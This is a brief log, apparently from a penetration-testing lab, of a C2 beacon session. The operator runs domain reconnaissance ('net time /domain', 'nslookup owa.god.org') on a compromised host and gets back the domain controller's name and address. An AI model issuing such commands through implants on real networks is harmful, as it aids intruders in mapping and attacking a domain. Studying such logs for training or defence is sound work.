 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\owa.god.org 的当前时间是 2023/2/12 11:53:07
命令成功完成。
beacon> shell nslookup owa.god.org
[*] Tasked beacon to run: nslookup owa.god.org
[+] host called home, sent: 51 bytes
[+] received output:
DNS request timed out.
    timeout was 2 seconds.
服务器:  UnKnown
Address:  192.168.52.138
名称:    owa.god.org
Address:  192.168.52.138